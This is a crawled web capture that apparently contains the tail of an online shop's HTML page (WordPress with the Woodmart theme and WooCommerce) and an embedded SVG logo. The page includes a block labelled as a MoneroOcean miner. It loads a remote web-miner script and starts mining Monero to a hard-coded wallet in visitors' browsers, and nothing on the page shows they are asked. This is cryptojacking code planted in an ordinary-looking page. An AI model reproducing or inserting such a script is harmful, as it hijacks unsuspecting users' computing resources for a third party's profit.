<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:false});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start();}</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg
body_size: 4858
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="840px" height="86px" viewBox="0 0 840 86" xml:space="preserve"> <image id="image0" width="840" height="86" x="0" y="0" xlink:href="[data-uri] 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 rkJggg=="></image> </svg> 